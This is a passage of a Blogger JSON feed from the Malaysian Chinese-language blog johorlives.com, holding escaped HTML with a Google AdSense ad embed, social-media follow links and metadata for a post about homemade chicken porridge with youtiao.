src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4205595563695611397\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html","title":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});